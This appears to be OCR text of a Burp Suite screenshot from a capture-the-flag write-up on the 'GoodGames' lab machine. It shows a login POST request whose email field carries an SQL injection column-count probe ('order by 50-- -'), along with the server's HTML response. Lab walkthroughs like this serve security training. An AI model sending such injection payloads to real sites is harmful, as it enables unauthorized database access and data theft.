 192.168.1.11
10.10.14.15
10.10.11.130 - GoodGames
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
SQLi × +
Send Cancel < > Target: http://goodgames.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://goodgames.htb
10 DNT: 1
11 Connection: close
12 Referer: http://goodgames.htb/
13 Upgrade-Insecure-Requests: 1
14
15 email=oldboy%40oldb.htb'+order+by+50--+-&password=
oldboy123
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 28 Nov 2023 19:33:37 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 33490
7 Connection: close
8
9 <!DOCTYPE html>
10
11
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge
">
16
17 <title>
GoodGames | Community and Store
</title>
18
19 <meta name="description" content="GoodGames -
Bootstrap template for communities and games store"
>
20 <meta name="keywords" content="game, gaming,
template, HTML template, responsive, Bootstrap,
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Response headers 6
Done
33,688 bytes | 213 millis